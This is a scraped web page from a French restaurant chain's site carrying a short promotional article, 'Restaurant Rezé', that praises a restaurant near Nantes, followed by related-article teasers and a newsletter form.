<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8679"><a href="https://www.lestavernes.com/carriere/" class="raven-menu-item raven-link-item ">Carriere</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-09b844a" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.lestavernes.com/nos-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Restaurants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.lestavernes.com/le-mag/" class="raven-menu-item raven-link-item ">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://www.lestavernes.com/decouvrez-le-concept-des-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Concept</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8679"><a href="https://www.lestavernes.com/carriere/" class="raven-menu-item raven-link-item ">Carriere</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bdb636d" data-id="bdb636d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f835cf2 dce_masking-none elementor-widget elementor-widget-image" data-id="f835cf2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY3MjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="1024" height="1024" src="https://www.lestavernes.com/wp-content/uploads/2022/03/burger-menu-tavernier.svg" class="attachment-large size-large wp-image-6715" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e42b988 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e42b988" data-element_type="section" id="mobile-header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29204de" data-id="29204de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-9bb51b9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9bb51b9" data-element_type="section" id="header-non-sticky" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1a42cdf" data-id="1a42cdf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d237b0a" data-id="d237b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39845bc dce_masking-none elementor-widget elementor-widget-image" data-id="39845bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="206" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20231'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4915" alt="" data-lazy-src="https://www.lestavernes.com/wp-content/uploads/2022/03/Groupe-34@2x.png" /><noscript><img width="206" height="231" src="https://www.lestavernes.com/wp-content/uploads/2022/03/Groupe-34@2x.png" class="attachment-full size-full wp-image-4915" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b0f7304" data-id="b0f7304" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d9b836 dce_masking-none elementor-widget elementor-widget-image" data-id="0d9b836" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY3MjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="1024" height="1024" src="https://www.lestavernes.com/wp-content/uploads/2022/03/burger-menu-tavernier.svg" class="attachment-large size-large wp-image-6715" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-ab34040 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ab34040" data-element_type="section" id="header-sticky" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52f0d44" data-id="52f0d44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f98b752 dce_masking-none elementor-widget elementor-widget-image" data-id="f98b752" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="42" height="42" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4913" alt="" data-lazy-src="https://www.lestavernes.com/wp-content/uploads/2022/03/Groupe-44.png" /><noscript><img width="42" height="42" src="https://www.lestavernes.com/wp-content/uploads/2022/03/Groupe-44.png" class="attachment-full size-full wp-image-4913" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b17c37" data-id="5b17c37" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27f1b16 elementor-widget elementor-widget-full-screen-menu-for-elementor" data-id="27f1b16" data-element_type="widget" id="toggle-icon" data-widget_type="full-screen-menu-for-elementor.default">
				<div class="elementor-widget-container">
							<div class="fsmfe-wrapper">
			<input type="checkbox" id="menu-toggle-696c5cc6b6917" class="menu-toggle">
			<label for="menu-toggle-696c5cc6b6917" class="icon-bars">
				<span class="icon-bar bar-top"></span>
				<span class="icon-bar bar-middle"></span>
				<span class="icon-bar bar-bottom"></span>
			</label>
			<div class="menu-overlay">
				<div class="content-type-saved_page">
							<div data-elementor-type="page" data-elementor-id="4901" class="elementor elementor-4901" data-elementor-post-type="elementor_library">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aebdd41 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="aebdd41" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5338f1a" data-id="5338f1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c588496 elementor-widget elementor-widget-heading" data-id="c588496" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">À emporter <br> Réserver</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-74abad3 menu-fullscreen-xl elementor-widget-mobile__width-inherit raven-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="74abad3" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\r\n\t\t\t\t\t\t&lt;\/symbol&gt;\r\n\t\t\t\t\t&lt;\/use&gt;\r\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-vertical raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-74abad3" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.lestavernes.com/nos-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Restaurants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.lestavernes.com/le-mag/" class="raven-menu-item raven-link-item ">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://www.lestavernes.com/decouvrez-le-concept-des-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Concept</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8679"><a href="https://www.lestavernes.com/carriere/" class="raven-menu-item raven-link-item ">Carriere</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
				
				<div class="hamburger hamburger--">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-">
										<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-74abad3" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.lestavernes.com/nos-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Restaurants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.lestavernes.com/le-mag/" class="raven-menu-item raven-link-item ">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://www.lestavernes.com/decouvrez-le-concept-des-restaurants-la-taverne-table-de-caracteres/" class="raven-menu-item raven-link-item ">Concept</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8679"><a href="https://www.lestavernes.com/carriere/" class="raven-menu-item raven-link-item ">Carriere</a></li>
</ul>			</div>
		</nav>
						</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-92a7a4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92a7a4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c173a80" data-id="c173a80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aba0dcb elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-raven-button" data-id="aba0dcb" data-element_type="widget" data-settings="{&quot;turn_to_popup_action_button&quot;:&quot;no&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-widget-normal-effect-none  raven-button-text-align-center raven-button-link elementor-animation-none" href="https://www.lestavernes.com/devenir-tavernier/">				<div class="raven-button-overlay" ></div>
				<span class="raven-button-content">
					
					<div class="button-text-container">
												<div class="raven-button-texts-wrapper">
							<div class="button-text">
								<span class="raven-button-text">
									DEVENIR TAVERNIER								</span>
							</div>
													</div>
											</div>
					
									</span>
			</a>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3420b25 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-raven-button" data-id="3420b25" data-element_type="widget" data-settings="{&quot;turn_to_popup_action_button&quot;:&quot;no&quot;}" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-widget-normal-effect-none  raven-button-text-align-center raven-button-link elementor-animation-none" href="https://www.lestavernes.com/magazine-pro/">				<div class="raven-button-overlay" ></div>
				<span class="raven-button-content">
					
					<div class="button-text-container">
												<div class="raven-button-texts-wrapper">
							<div class="button-text">
								<span class="raven-button-text">
									MAGAZINE PRO								</span>
							</div>
													</div>
											</div>
					
									</span>
			</a>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4cb3a44 elementor-widget elementor-widget-text-editor" data-id="4cb3a44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.lestaverniers.com" target="_blank" rel="noopener">Espace LesTaverniers</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d3edc3f elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3edc3f" data-element_type="section" id="header-bottom-sticky" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1afe654 raven-column-flex-center raven-column-flex-horizontal" data-id="1afe654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-advanced-background-image-url="https://www.lestavernes.com/wp-content/uploads/2022/03/Icon-feather-shopping-bag.png" class="elementor-element elementor-element-ca4da7d elementor-widget elementor-widget-heading" data-id="ca4da7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxNjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">À EMPORTER</a></p>				</div>
				</div>
				<div data-dce-advanced-background-image-url="https://www.lestavernes.com/wp-content/uploads/2022/03/Icon-feather-calendar.png" class="elementor-element elementor-element-0c3c694 elementor-widget elementor-widget-heading" data-id="0c3c694" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYyNzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">RÉSERVER</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</header><main  id="jupiterx-main" class="jupiterx-main">		<div  data-elementor-type="single-post" data-elementor-id="6022" class="elementor elementor-6022 elementor-location-single post-9760 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-72ee20a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72ee20a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-image-url="https://www.lestavernes.com/wp-content/uploads/2024/01/iStock-1447393010-1.jpg" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee7a35" data-id="5ee7a35" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab5096e elementor-widget elementor-widget-heading" data-id="ab5096e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="/magazine/">voir d’autres articles</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-db29786 blog-article-tav elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db29786" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5497926" data-id="5497926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-feb4822 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="feb4822" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4a1bb1c" data-id="4a1bb1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7baf4f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="d7baf4f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Restaurant Rezé</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-d6a77af elementor-widget elementor-widget-theme-post-content" data-id="d6a77af" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="9760" class="elementor elementor-9760" data-elementor-post-type="post">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-04bb936 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04bb936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a797fa3" data-id="a797fa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc7ab3e elementor-widget elementor-widget-text-editor" data-id="cc7ab3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Restaurant Rezé : Une Pépite Culinaire aux Portes de Nantes</h3><p>Le Restaurant Rezé, idéalement situé dans la ville dynamique de Rezé, près de Nantes, est une destination gastronomique incontournable. Ce restaurant est reconnu pour sa cuisine exceptionnelle, qui allie innovation et tradition, dans une ambiance chaleureuse et accueillante.</p><h3>Découverte Culinaire Raffinée au Restaurant Rezé</h3><p>Le Restaurant Rezé propose une carte variée, reflétant la richesse de la gastronomie française avec une touche d&rsquo;originalité. Les chefs de ce restaurant à Rezé sont des maîtres dans l&rsquo;art de mêler les saveurs classiques à des créations plus contemporaines, offrant une expérience gustative unique aux convives.</p><h3>Un Cadre Élégant et Convivial à Rezé</h3><p>L&rsquo;atmosphère du Restaurant Rezé est conçue pour offrir une expérience à la fois élégante et conviviale. Que vous recherchiez un lieu pour un dîner romantique, un déjeuner d&rsquo;affaires ou un repas en famille, ce restaurant de Rezé offre le cadre idéal pour toutes les occasions.</p><h3>Service de Qualité et Accueil Chaleureux au Restaurant de Rezé</h3><p>L&rsquo;excellence du service est une priorité absolue au Restaurant Rezé. L&rsquo;équipe professionnelle et dévouée s&rsquo;assure que chaque visiteur bénéficie d&rsquo;un accueil chaleureux et d&rsquo;un service attentionné, faisant de ce restaurant une adresse de choix à Rezé.</p><h3>Une Destination Gastronomique de Choix à Rezé</h3><p>En somme, le Restaurant Rezé est un établissement à ne pas manquer pour les amateurs de bonne cuisine. Avec ses plats exquis, son cadre agréable et son service impeccable, ce restaurant est une pépite culinaire à Rezé, offrant une expérience gastronomique mémorable.</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bb4280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bb4280" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a74ced4" data-id="a74ced4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a97cbc elementor-widget elementor-widget-heading" data-id="3a97cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Articles associés</p>				</div>
				</div>
				<div class="elementor-element elementor-element-8f536a2 elementor-widget elementor-widget-raven-posts" data-id="8f536a2" data-element_type="widget" data-settings="{&quot;query_posts_per_page&quot;:3,&quot;_skin&quot;:&quot;classic&quot;,&quot;classic_layout&quot;:&quot;grid&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;query_offset&quot;:0}" data-widget_type="raven-posts.classic">
				<div class="elementor-widget-container">
							<div class="raven-posts raven-grid raven-grid-3 raven-grid-mobile-1 raven-grid-tablet-2" data-post-id="6022" data-archive-query="" data-lang="">
				<div class="raven-grid-item raven-post-item post-10677 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant">
			<div class="raven-post">
						<div class="raven-post-image-wrap">
			<a class="raven-post-image raven-image-fit" href="https://www.lestavernes.com/angers-centre-commercial-latoll-un-centre-de-loisirs-et-de-shopping-incontournable-dans-la-region-angevine/"><img width="1183" height="887" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201183%20887'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10679" alt="" data-lazy-src="https://www.lestavernes.com/wp-content/uploads/2024/10/iStock-1686738379.jpg" /><noscript><img width="1183" height="887" src="https://www.lestavernes.com/wp-content/uploads/2024/10/iStock-1686738379.jpg" class="attachment-full size-full wp-image-10679" alt="" /></noscript> <span class="raven-post-image-overlay"></span></a>		</div>
						<div class="raven-post-content">
					<h3 class="raven-post-title"><a class="raven-post-title-link" href="https://www.lestavernes.com/angers-centre-commercial-latoll-un-centre-de-loisirs-et-de-shopping-incontournable-dans-la-region-angevine/">Angers &#8211; Centre Commercial l’Atoll : un centre de loisirs et de shopping incontournable dans la région angevine</a></h3><div class="raven-post-excerpt">Considéré comme le plus grand centre commercial du grand Ouest, le centre commercial l’Atoll à Angers est également le premier centre à être qualifié « d’éco-parc » en raison de son engagement</div>		<div class="raven-post-read-more">
			<a class="raven-post-button" href="https://www.lestavernes.com/angers-centre-commercial-latoll-un-centre-de-loisirs-et-de-shopping-incontournable-dans-la-region-angevine/"><span class="raven-post-button-text">Read More</span></a>
		</div>
						</div>
			</div>
		</div>
				<div class="raven-grid-item raven-post-item post-10671 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant">
			<div class="raven-post">
						<div class="raven-post-image-wrap">
			<a class="raven-post-image raven-image-fit" href="https://www.lestavernes.com/aurillac-decouvrez-les-tresors-naturels-et-culturels-de-la-capitale-du-cantal/"><img width="1254" height="836" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201254%20836'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10672" alt="" data-lazy-src="https://www.lestavernes.com/wp-content/uploads/2024/11/iStock-2149573957.jpg" /><noscript><img width="1254" height="836" src="https://www.lestavernes.com/wp-content/uploads/2024/11/iStock-2149573957.jpg" class="attachment-full size-full wp-image-10672" alt="" /></noscript> <span class="raven-post-image-overlay"></span></a>		</div>
						<div class="raven-post-content">
					<h3 class="raven-post-title"><a class="raven-post-title-link" href="https://www.lestavernes.com/aurillac-decouvrez-les-tresors-naturels-et-culturels-de-la-capitale-du-cantal/">Aurillac : découvrez les trésors naturels et culturels de la capitale du Cantal</a></h3><div class="raven-post-excerpt">Niché au cœur des montagnes, dans le Massif Central, Aurillac dévoile des paysages naturels préservés et un centre historique témoin de son riche passé. Avec ses restaurants, ses sites pleins</div>		<div class="raven-post-read-more">
			<a class="raven-post-button" href="https://www.lestavernes.com/aurillac-decouvrez-les-tresors-naturels-et-culturels-de-la-capitale-du-cantal/"><span class="raven-post-button-text">Read More</span></a>
		</div>
						</div>
			</div>
		</div>
				<div class="raven-grid-item raven-post-item post-10659 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant">
			<div class="raven-post">
						<div class="raven-post-image-wrap">
			<a class="raven-post-image raven-image-fit" href="https://www.lestavernes.com/briancon-explorez-la-cite-fortifiee-et-les-merveilles-alpines-des-hautes-alpes/"><img width="1219" height="861" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201219%20861'%3E%3C/svg%3E" class="attachment-full size-full wp-image-10660" alt="" data-lazy-src="https://www.lestavernes.com/wp-content/uploads/2024/11/iStock-1183928480.jpg" /><noscript><img width="1219" height="861" src="https://www.lestavernes.com/wp-content/uploads/2024/11/iStock-1183928480.jpg" class="attachment-full size-full wp-image-10660" alt="" /></noscript> <span class="raven-post-image-overlay"></span></a>		</div>
						<div class="raven-post-content">
					<h3 class="raven-post-title"><a class="raven-post-title-link" href="https://www.lestavernes.com/briancon-explorez-la-cite-fortifiee-et-les-merveilles-alpines-des-hautes-alpes/">Briançon : explorez la cité fortifiée et les merveilles alpines des Hautes-Alpes</a></h3><div class="raven-post-excerpt">Cité fortifiée classée au Patrimoine Mondial de l’UNESCO, culminant à 1 326 mètres d’altitude, Briançon séduit par son cadre pittoresque, son ambiance bucolique et son riche patrimoine. La nature y est</div>		<div class="raven-post-read-more">
			<a class="raven-post-button" href="https://www.lestavernes.com/briancon-explorez-la-cite-fortifiee-et-les-merveilles-alpines-des-hautes-alpes/"><span class="raven-post-button-text">Read More</span></a>
		</div>
						</div>
			</div>
		</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</main><footer data-wpr-lazyrender="1" class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="3978" class="elementor elementor-3978 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d4f5b9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4f5b9d" data-element_type="section" id="top-footer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-image-url="https://www.lestavernes.com/wp-content/uploads/2022/03/iStock-694478134.png" class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24fd770" data-id="24fd770" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8bd8bf3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8bd8bf3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-79c05d3 elementor-hidden-mobile" data-id="79c05d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div data-dce-background-image-url="https://www.lestavernes.com/wp-content/uploads/2022/03/Groupe-22.png" class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7eb03a6" data-id="7eb03a6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9a576e elementor-widget elementor-widget-heading" data-id="c9a576e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Inscrivez-vous à notre Newsletter</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4af7bbf elementor-button-align-end elementor-widget elementor-widget-form" data-id="4af7bbf" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width_mobile&quot;:&quot;30&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nouveau formulaire" aria-label="Nouveau formulaire">
			<input type="hidden" name="post_id" value="3978"/>
			<input type="hidden" name="form_id" value="4af7bbf"/>
